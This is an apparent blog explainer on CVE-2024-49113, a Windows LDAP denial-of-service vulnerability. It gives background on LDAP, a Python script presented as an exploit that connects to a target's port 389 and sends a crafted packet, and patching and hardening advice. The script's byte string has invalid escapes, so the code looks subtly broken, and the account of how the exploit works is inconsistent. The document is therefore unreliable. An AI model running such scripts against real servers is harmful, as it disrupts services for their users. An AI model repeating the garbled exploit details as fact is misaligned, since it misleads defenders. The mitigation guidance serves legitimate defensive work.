In this long-read post, we will delve into the inner workings of the CVE-2024-49113 vulnerability, which is a Denial of Service (DoS) exploit that affects the Windows Lightweight Directory Access Protocol (LDAP). We will provide code snippets, share original references, and discuss the details of the exploit in simple American English to ensure that you have a comprehensive understanding of the issue along with possible remedies.
Exploring the CVE-2024-49113 Vulnerability
Discovered in 2024, CVE-2024-49113 is a critical vulnerability in Microsoft's implementation of the Lightweight Directory Access Protocol (LDAP) on Windows systems. This flaw can potentially allow unauthenticated remote attackers to cause a denial of service (DoS) on affected systems. Simply put, if successfully exploited, the attacker can bring down your systems by overwhelming them with service requests, causing them to be unusable for legitimate users.
Understanding LDAP
LDAP is a protocol used for accessing and maintaining distributed directory information services over an Internet Protocol (IP) network. It is frequently employed in databases that manage user account information, such as usernames, passwords, and email addresses, as well as for building access control lists (ACLs) for security purposes. As LDAP is an essential component of many networks, a critical vulnerability like CVE-2024-49113 should be treated as a high priority by IT administrators and security teams.
How Does the Exploit Work?
The CVE-2024-49113 vulnerability specifically affects Windows Server 2022's implementation of LDAP services. It is caused by improper handling of LDAP traffic by the operating system. In a nutshell, the attacker can send a series of malformed LDAP packets to the targeted Windows system, resulting in the consumption of resources and, ultimately, a DoS condition.
Here is an example code snippet that simulates the exploit
import socket
server = "target_ldap_server"
port = 389
malformed_packet = b'\x30\x84\x00\x00\x00\x02\x02\x01\x00\x60\x84\x00\x00\x00\x74\x02\x01\x03\x04\x084\x00\x00\x00\x00\x00\x00\x80\x7F\x00\x00\xA\x84\x00\x00\x00\x4A\x30\x84\x00\x00\x00\x46\x04\x00\x00\x00\x00\x00\xA3\x84\x00\x00\x00\x3A\x04\x00\x00\x00\x00\x00\xA\x84\x00\x00\x00\x32\x01\x01\x00\xA1\x84\x00\x00\x00\x82\x04\xA\x00\x00\x00\x00\x02\x01\x00\x02\x010\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
try:
sock.connect((server, port))
print("Connected to the target LDAP server")
sock.sendall(malformed_packet)
print("Malformed packet sent")
except socket.error as e:
print(f"Error occurred: {e}")
Original References
For more information on the CVE-2024-49113 vulnerability, the following original references are highly recommended:
1. CVE-2024-49113 - Vulnerability Overview by MITRE
2. Microsoft Security Advisory - CVE-2024-49113 Details
3. NIST National Vulnerability Database - CVE-2024-49113
Mitigation Strategies
To defend your Windows systems against CVE-2024-49113 DoS attacks, consider the following mitigation steps:
1. Patch your systems: Microsoft has already released a patch for this vulnerability. Ensure that your Windows systems are updated with the latest security patches. For guidance on updating, see the Microsoft Security Advisory.
2. Restrict access to LDAP: To minimize potential risk, limit access to the LDAP service only to known and trusted IP addresses. Configure firewall rules and access control lists accordingly.
3. Monitor network traffic: Regularly review network traffic logs to identify any suspicious activities that could be indicative of an ongoing DoS attack. Implementing a robust intrusion detection system (IDS) can further aid in detecting early warning signs of potential attacks.
4. Harden systems: Employing the principle of least privilege and disabling unnecessary services on your servers can help reduce the attack surface. Additionally, consider using a secure configuration baseline to maintain the security posture of your systems.
Conclusion
CVE-2024-49113 is a significant Denial of Service vulnerability targeting Windows Lightweight Directory Access Protocol (LDAP) services. IT administrators should act swiftly to patch affected systems, restrict access to LDAP services, and bolster security monitoring. By adopting these mitigation strategies, you can protect your environment from potential attacks that exploit this critical vulnerability.
Timeline
Published on: 12/12/2024 02:04:37 UTC
Last modified on: 12/20/2024 07:44:56 UTC
